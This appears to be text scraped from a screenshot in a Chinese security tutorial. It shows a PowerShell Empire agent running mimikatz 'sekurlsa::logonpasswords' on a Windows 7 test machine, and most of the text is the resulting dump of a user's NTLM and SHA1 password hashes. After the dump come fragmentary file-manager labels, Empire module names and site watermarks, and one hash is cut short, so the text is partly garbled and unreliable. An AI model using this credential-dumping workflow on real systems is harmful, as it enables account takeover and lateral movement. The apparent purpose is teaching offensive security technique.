 (Empire: M2MFTUA4VAT3DNUD) >
Job started: Debug32_rdtr0
Hostname: win7-x86 / S-1-5-21-3706207507-3506404812-2082115619
.#####. mimikatz 2.1 (x86) built on Dec 11 2016 18:01:05
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 16164866 (00000000:00f6a802)
Session : Interactive from 2
User Name : test
Domain : WIN7-X86
Logon Server : WIN7-X86
Logon Time : 2017/5/6 16:51:23
SID : S-1-5-21-3706207507-3506404812-2082115619-1002
msv :
[00010000] CredentialKeys
* NTLM : 69943c5e63b4d2c104dbbcc15138b72b
* SHA1 : e91fe173f59b063d620a934ce1a010f2b114c1f3
[00000003] Primary
* Username : test
* Domain : WIN7-X86
* NTLM : 69943c5e63b4d2c104dbbcc15138
* SHA1 : e91fe173f59b063d620a934ce1a010f2b114c1f3
Recent
Home
Desktop
Documents
Downloads
Videos
Trash
Floppy Disk
cations
code_
execution
collection
persistence
privesc
安全客 ( bobao.360.cn )
HACK学习呀